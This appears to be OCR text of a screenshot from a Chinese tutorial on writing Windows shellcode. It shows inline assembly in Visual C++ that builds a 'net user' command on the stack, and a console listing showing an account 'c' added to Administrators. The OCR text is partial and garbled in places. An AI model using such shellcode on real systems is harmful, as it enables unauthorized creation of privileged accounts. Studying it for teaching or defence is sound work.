 AddUserASM - Microsoft Visual C++ - [AddUserASM.cpp]
File Edit View Insert Project Build Tools DriverStudio Window Help
ff
[Globals] [All global members main
AddUs
#include <windows.h>
#include <winbase.h>
void main()
{
LoadLibrary("msvcrt.dll");
__asm {
mov esp,ebp ; 把ebp的内容赋值给esp
push ebp ; 保存ebp, esp-4
mov ebp,esp ; 给ebp赋新值，将作为局
xor edi,edi ;
push edi ;压入0, esp-4,;作用是构造字
push edi
push edi
push edi ;加上上面，一共有16个字节
mov byte ptr [ebp-0Fh],6eh ;n
mov byte ptr [ebp-0eh],65h ;e
mov byte ptr [ebp-0dh],74h ;t
mov byte ptr [ebp-0ch],20h ;
mov byte ptr [ebp-0bh],75h ;u
mov byte ptr [ebp-0ah],73h ;s
mov byte ptr [ebp-09h],65h ;e
mov byte ptr [ebp-08h],72h ;r
mov byte ptr [ebp-07h],20h ;
mov byte ptr [ebp-06h],63h ;c
mov byte ptr [ebp-05h],20h ;
mov byte ptr [ebp-04h],2Fh ;/
mov byte ptr [ebp-03h],61h ;a
mov byte ptr [ebp-02h],64h ;d
mov byte ptr [ebp-01h],0h ;0
lea eax,[ebp-0Fh] ;
push eax ;串地址作为参数入栈
C:\WINDOWS\System32\cmd.exe
F:\Study\课堂讲义\投稿\book\__Windows下shellcode编写初
用户名 c
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2004/10/14 下午 11:04
密码到期 2004/11/26 下午 09:51
密码可更改 2004/10/14 下午 11:04
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
"F:\Study\课堂讲义\投稿\book\二...
命令成功完成。
命令成功完成。
C.. F..
AddUserASM.exe - 0 error(s), 0 warning(s)
Build Debug Find in Files 1
Ln 32, Col 41 REC COL OVR READ
开始 CH 23:13